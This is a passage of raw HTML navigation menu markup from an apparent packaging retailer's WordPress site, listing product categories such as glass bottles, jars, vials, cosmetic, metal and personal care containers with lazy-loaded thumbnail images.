Unlined Cap" />Glass Bottles</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-2" ><a href="https://dalipcopack.com/boston-round/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Boston Round</a></li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11739 item-level-2" ><a href="https://dalipcopack.com/euro-round/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Euro Round</a></li>
		<li id="menu-item-11792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11792 item-level-2" ><a href="https://dalipcopack.com/roll-on-glass-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Roll on Glass Bottles</a></li>
		<li id="menu-item-11793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11793 item-level-2" ><a href="https://dalipcopack.com/square-bead/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Square Bead</a></li>
	</ul>
</li>
	<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11740 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar.jpeg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Glass Jars</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11794 item-level-2" ><a href="https://dalipcopack.com/straight-sided-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Straight Sided Glass Jars</a></li>
		<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11795 item-level-2" ><a href="https://dalipcopack.com/thick-wall-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Thick Wall Glass Jars</a></li>
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11741 item-level-2" ><a href="https://dalipcopack.com/child-resistant-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-1536x1536.jpeg 1536w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar.jpeg 2000w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Child Resistant Glass Jars</a></li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11742 item-level-2" ><a href="https://dalipcopack.com/concentrate-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Concentrate Jars</a></li>
	</ul>
</li>
	<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11736 item-level-1 col-auto" ><a href="https://dalipcopack.com/candle-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Candle Jars</a></li>
	<li id="menu-item-11743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11743 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-vials/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Glass Vials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/cosmetic-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" /><span class="nav-link-text">Cosmetic Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-1" ><a href="https://dalipcopack.com/acrylic-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Acrylic Bottles</a></li>
	<li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-1" ><a href="https://dalipcopack.com/acrylic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Acrylic Jars</a></li>
	<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11733 item-level-1" ><a href="https://dalipcopack.com/lip-balm-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Lip Balm Containers</a></li>
	<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11734 item-level-1" ><a href="https://dalipcopack.com/lip-gloss/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Lip Gloss</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/metal-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" /><span class="nav-link-text">Metal Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-1" ><a href="https://dalipcopack.com/aluminum-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Aluminum Bottles</a></li>
	<li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11728 item-level-1" ><a href="https://dalipcopack.com/flat-metal-tins/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Flat Metal Tins</a></li>
	<li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-1" ><a href="https://dalipcopack.com/metal-and-aluminum-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" />Metal and Aluminum Caps</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/personal-care-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 White Smooth Wall Disc Top Unlined Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/personal.jpg 900w" title="20-410 White Smooth Wall Disc Top Unlined Cap" /><span class="nav-link-text">Personal Care Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
